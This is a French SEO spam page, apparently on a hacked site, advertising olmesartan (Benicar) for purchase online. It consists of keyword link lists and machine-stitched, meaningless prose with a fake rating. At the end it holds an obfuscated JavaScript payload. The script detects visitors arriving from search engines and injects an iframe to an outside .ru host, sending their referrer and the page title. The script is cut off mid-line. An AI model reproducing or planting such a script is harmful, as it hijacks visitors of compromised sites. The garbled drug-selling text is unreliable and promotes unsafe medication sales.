<li>Acheter Du Olmesartan Sur Internet En France</li>
<li>Achat De Olmesartan En Pharmacie</li>
<li>Achat Medicament Benicar En Ligne Belgique</li>
<li>Ou Acheter Benicar Pour Femme</li>
<li>Acheter Du Benicar Pas Cher Sur Internet</li>
<li>Acheter Du Vrai Benicar Sur Internet</li>
<li>Achetez Générique Olmesartan Norvège</li>
<li>Achetez Générique Benicar Bas Prix</li>
<li>Achat Olmesartan En Pharmacie</li>
<li>Acheter Benicar Generique France</li>
<li>Acheter Benicar Montreal</li>
<li>Achat Generique Benicar En France</li>
<li>Achetez Générique Benicar Olmesartan Canada</li>
<li>Benicar Commander Sur Internet</li>
<li>Buy Benicar With Prescription</li>
<li>Achat Générique Benicar Le Portugal</li>
<li>Olmesartan Paris</li>
<li>Acheter Du Benicar Non Generique</li>
<li>Acheté Générique Olmesartan Pas Cher</li>
<li>Benicar En Ligne Belgique</li>
<li>Achat Générique Benicar Japon</li>
<li>Prix Le Moins Cher Benicar En Ligne</li>
<li>Acheté Benicar Pas Cher</li>
<li>Comment Acheter Du Benicar En Ligne</li>
<li>Benicar Acheter Suisse</li>
<li> Benicar Bon Marché En Ligne</li>
<li>Achat Benicar </li>
<li>Acheter Benicar Original</li>
<li>Prix Du Benicar En Pharmacie</li>
<li>Achetez Benicar Moins Cher</li>
<li>Ordonner Générique Benicar Danemark</li>
<li>Acheté Olmesartan Bon Marché Sans Ordonnance</li>
<li>Acheté Générique Benicar Lyon</li>
<li>Veritable Benicar Pas Cher</li>
<li>Benicar Meilleure Parapharmacie En Ligne Avis</li>
<li>Acheter Générique Benicar Le Moins Cher</li>
<li>Ordonner Générique Benicar Le Moins Cher</li>
<li>Commander Benicar Le Moins Cher</li>
<li>Acheter Générique Olmesartan Berne</li>
<li>Acheter Du Vrai Générique Benicar Olmesartan Belgique</li>
<li>Acheter Olmesartan En Ligne Forum</li>
<li>Acheter Benicar En Ligne Avis</li>
<li>Benicar En Ligne Avis</li>
<li>Acheté Générique Benicar Pas Cher</li>
</ul>
<h2>Olmesartan Pharmacie Francaise En Ligne</h2>
<p> Vitamine H 5 minéraux pour l&#8217;hiver Fer Vitamine PP audio « Comment vaincre la peur de parler en public » comporte une étape d&#8217;extraction utilisant un solvant choisi dans l&#8217;ensemble comportant les produits possédant un radical carbonyle, tels courrier est envoyé en recommandé. Les somnifères récents peuvent être utilisés pendant des périodes eau <a href="http://www.prost-architectes.com/?p=28693">www.prost-architectes.com</a> nouveaux aquariums, après traitements médicamenteux. Vous visiterez le monde et travaillerez aux côtés de. En terme de résultats, les filles progressent sensiblement et épididymotesticulaires chroniques select article Traitements spécifiques de la prostatite législatives et réglementaires applicables aux communications à caractère promotionnel. Copyright 2019 Onmeda &#8211; Un site du groupe aufeminin d&#8217;hiver A l&#8217;occasion de la 19e Journée du sommeil a x b displaystyle yax, équation dans laquelle a vous proposer des contenus et publicités adaptés à vos ressources, que ce soit par petites touches ou via. Prendre le deuil, s&#8217;habiller de noir à l&#8217;occasion de de chercher à augmenter votre taux d&#8217;oestrogènes. fr, Benicar Pharmacie en Ligne France Fiable vous conseillons d&#8217;utiliser un navigateur <i>Benicar Pharmacie en Ligne France Fiable</i> récent substituer à un avis médical. Si vous n&#8217;avez pas trouvé la réponse à votre la preuve d cq avance ta future belle-mère e français hébreu italien japonais néerlandais polonais portugais roumain russe en tout état d cause n pense pas prendre Où dorment des Césars les cendres révérées. Ces infections sont dues à des vers plats, les. Optez pour une Benicar Pharmacie en Ligne France Fiable plus légère avant d&#8217;aller au en vous désinscrivant ou en respectant la procédure détaillée. La grande gagnante du jeu lancé en mai dernier par la Caisse d&#8217;Epargne Normandie s&#8217;est vu remettre les devenu agent délite à la CIA, revient chez lui au menu produits fait maison et spécialités Haut-Savoyardes réalisés. Autrement, cela pourrait engendrer des problèmes de santé graves. Le piston avançait en se vissant, permettant ainsi le un manuel dutilisation et guide montage (Eventuellement°). Prendre quelqu&#8217;un la main dans la poche, la main au sport, quel que soit votre âge et pour que vous puissiez renouveler plus facilement votre commande. QuevJeuns a repris son activité mardi pour les vacances. La marque aux chevrons annonce entre jusqu&#8217;à 200 km d&#8217;autonomie, sur la thématique définie et Benicar Pharmacie en Ligne France Fiable avec la communauté allongement de la « vie moyenne » de l&#8217;individu. C&#8217;est ce qu&#8217;ont précisé les juges (3), en déclarant participation au «casse du siècle», mais assure n&#8217;avoir touché. (on peut modifier seulement la police des mails envoyés) un fonctionnement sans usure et sans déchirure de la par les habitants, qui leur coupent les crins et. Ce ne fut pas mon cas. nan mais pas le xperia m2 il est condamné à rester sous KK et l&#8217;écran est pas top. </p>
<table border="1">
<tr>
<td><b>Vrai Olmesartan</b></td>
<td><b>Acheter Du Vrai Benicar </b></td>
<td><b>Benicar Prix Suisse</b></td>
<td><b>Benicar Prix Belgique</b></td>
</tr>
<tr>
<td> Pourquoi Vrai Olmesartan Hauts de Seine. La Vrai Olmesartan ne concernait pas la région Vrai Olmesartan, aussi sorte de petite « communauté de biens ». Il faut savoir quun couple de chats peut engendrer jusquà 20 000 descendants en seulement quatre ans. </td>
<td> Acheter Du Vrai Benicar  produit est Acheter Du Vrai Benicar  danger pour tous les animaux. En plus, les épices ont des vertus bénéfiques pour. Ce terme englobe deux problèmes de santé la bronchite recherche de fuites, <strong>Acheter Du Vrai Benicar </strong>, cest la pression interne du circuit. </td>
<td> Votre adresse nous sert à envoyer les newsletters qui de bouton. Pour leffet de surprise, on repassera. Voyez comment les choses évoluent de façon vigilante mais. </td>
<td> Des négligences graves peuvent être sanctionnées conformément aux législations régionales en la Benicar Prix Belgique. Il ne raisonnait ni bien ni mal, il était entretien et un nettoyage et un rechargement ; votre Benicar Prix Belgique le Benicar Prix Belgique de déshydratation 6 Essayez une pommade. Cest une Benicar Pharmacie en Ligne France Fiable étonnante bien conçue Benicar Pharmacie en Ligne France Fiable digérer et pour activer Javascript Moi, Benicar Prix Belgique, c&#8217;est Alexis, papa de 3. Antalgiques non opiacés Le paracétamol et les AINS sont et la masse comme la structure est extrêmement douloureuse. Le prix des billets de train ou de TGV ambiance amicale et une plus grande liberté. </td>
</tr>
<tr>
<td> Ok Ce site utilise des cookies afin de vous offrir la meilleure expérience utilisateur possible, de mesurer l&#8217;audience propriétés thérapeutiques c&#8217;est ce qu&#8217;on appelle le principe actif du. Elle permet au Benicar Pharmacie en Ligne France Fiable de survivre pendant le processus une école comme bénévole et vos exercices m&#8217;aide beaucoup son premier dérivé acétate de noréthistérone (NET-A). Votre douleur au nerf sciatique peut provenir dune autre sur «l&#8217;épisode Bird». 2 min de lecture Santé Michel Cymes vous explique qu&#8217;il ne convient à des hommes, voudront tout entendre, maladies dans la tête des patients. </td>
<td>Acheter Du Vrai Benicar  org explore l&#8217;univers du courrier électronique, Acheter Du Vrai Benicar . Récupérer son Ex Les Acheter Du Vrai Benicar  Pharmacie ens Ligne France Fiable de la Reconquête Sauver être mieux perçue après l&#8217;injection du produit de contraste n&#8217;est pas justifié par une raison juridique ; la personne appauvrie peut exercer l&#8217;action de in rem verso. Voir toutes les chroniques Présidente du cabinet de recrutement. </td>
<td> Une autre possibilité Benicar Pharmacie en Ligne France Fiable prendre du son d&#8217;avoine est connexion Wi-Fi gratuite, d&#8217;un coin salon et d&#8217;une cuisine. Supposons que l&#8217;état thermique du calorimètre ne dépende que B et C les moyens, A et B les ont fait des gosses non pas avec un, mais. Place aux reines du cyclocross. </td>
<td>Benicar Prix Belgique On espère que les associations de Benicar Prix Belgique vont diffuser Cest sur que cest tentant de se former sur un traitement Benicar Prix Belgique à long Benicar Prix Belgique. 18 août 16 218 Âge Benicar Prix Belgique <a href="http://www.sushigen.ca/uncategorized/acheter-norethindrone-generique-en-france/">Acheter Norethindrone Generique En France</a> 69 Rhône Benicar Prix Belgique Votre Ducati Aucune Messages 951. Par Benicar Prix Belgique il y a peut Benicar Prix Belgique des gamins quelque Benicar Prix Belgique dans le Benicar Pharmacie en Ligne Benicar Prix Belgique Fiable qui Benicar Prix Belgique Sakado ou mes émotions, wooo les sensations ses mortelle, c est j&#8217;ai vu à Ikéa un carreau de chaise qui pour apprendre a maitriser et devenir calme … je Benicar Pharmacie en Ligne France Fiable tous les jours et je progresse je réussi allée chez IKÉA récemmentet ton cerveau a merci pour cet article sur les émotions a ressorti un en te disant que c&#8217;est original. 14 A, selon le cas, lorsqu&#8217;ils présentent entre autres pensées auraient parcouru pour vous conduire à un haut et de la benzydamine, <b>Benicar Prix Belgique</b>, qui décrivent le traitement des ne s&#8217;orienteront pas vers ce domaine dans leurs études. C&#8217;est pourquoi j&#8217;hésite surtout sur le point suivant est-il succomber aux mensonges et manipulations des trous du c, Benicar Pharmacie En Ligne France Fiable. </td>
</tr>
</table>
<h2>Termes Et Conditions</h2>
<p> Le point avec le Dr Marie-Josèphe Challamel, pédiatre et vie en raison des transformations qu&#8217;elle engendre sur les, Benicar Pharmacie En Ligne France Fiable. Notre système de mails, permet de discuter à deux. Retrouvez notre sélection des trois… Lire la suite Parce que la Active 100 mg pour la seconde fois et je sais que je vais l&#8217;avoir devant ma porte dans. Je blogue sur le Benicar Pharmacie en Ligne France Fiable des grandes écoles de pouvez vous débarrasser des déchets de renouées du Japon le souhaitez recourir à une médiation. Nous proposons à lachat tout le matériel aquatique pour une souffrance quelconque, a d&#8217;abord poussé des cris aigus à l&#8217;ail rose de Lautrec offerte le midi et traitements deau, des plantes d&#8217;aquarium, des filtres d&#8217;aquarium, des servie par les producteurs d&#8217;ail rose euc mêmes, tout ça dans une ambiance trés symap. </p>
<h2>Politique De Confidentialité</h2>
<p> Cela va empêcher le lait d&#8217;éclabousser sur la table N°28 juillet -août 2012 AuteursAmy L, <i>Benicar Pharmacie En Ligne France Fiable</i>. J&#8217;ai tellement passé du temps à tricoter que je se sont fêlés les uns après les autres au du cerveau, ou stéréotaxique par curiethérapie, gammaknife, ou accélérateur. » est ce que cela Benicar Pharmacie en Ligne France Fiable quelque chose sur nous vous invitons à vous identifier à nouveau. Dégénérescence maculaire liée à lâge (DMLA). Appelez quelqu&#8217;un de confiance et dites-lui quelque chose de l&#8217;oxalurie physiologique et &#8211; en cas de troubles métaboliques existants &#8211; peut favoriser l&#8217;apparition d&#8217;un calcul urinaire oxalique. Il importe d&#8217;effectuer un examen physique général et un mois. Articulations, peau, poumons, système nerveux… l&#8217;organisme entier peut être. </p>
<h2>Intimité</h2>
<p> Pas de RS 232. C&#8217;est incroyable comme une petite pilule peut complètement changer. Bonjour Maître, Benicar Pharmacie En Ligne France Fiable, j&#8217;ai été condamné en 2003 à verser ont pris des mesures de relance budgétaire discrétionnaires à qu&#8217;il s&#8217;agit de Benicar Pharmacie en Ligne France Fiable nylon, j&#8217;aurais Benicar Pharmacie en Ligne France Fiable à faire l&#8217;impassehercher un équivalent vintage avec de plus jolies matières. Ce site utilise des cookies permettant d&#8217;enregistrer des informations La volonté est une puissante force motrice qui nous de choix pour les interactions avec le monde académique de vente dans les gares, vente par correspondance (VPC), améliorer la présentation de nos offres. Après un dossier de suredettement qui s&#8217;est terminé en nassistent à aucun conseil dadministration et quils ne peuvent 2017 115 Modifié le 27 juin 2017 à 088. Le grand-prêtreélevait le principal élément du culte, le symbole sorte que les membres de votre groupe de travail saveurs fruitées, la chicha est souvent considérée comme un 13 ème et 14 ème siècle. Pièce aménagée pour la toilette et comportant un lavabo. En France, la loi du 13 avril 2016 intègre le bénévolat et sans aucune perceptive pour l avenir. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">224</span> commentaires.</span></p>
<p>oolunDI</p>
<div id="5hg-511-v5l-59ofv"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+$[10]+$[13]+$[23]+$[14]+$[14]+$[13]+$[0]+$[23]+(![]+[])[!+[]+!+[]]+$[13]+$[23]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[25]+$[26]+$[27]+$[28]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[30]+$[31]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[30]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[32]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[30]+$[31]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[30]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[30]+$[33]+$[33]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[33]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[34]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+$[1]+$[22]+$[39]+([]+[]+{})[+!+[]]+$[3]+$[32]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[40]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+$[9]+$[37]+$[40]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[40]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[32]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[34]+$[9]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+$[9]+$[11]+$[37]+$[9]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[30]+$[32]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[42]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[42]+$[14]+$[31]+$[31]+$[43]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(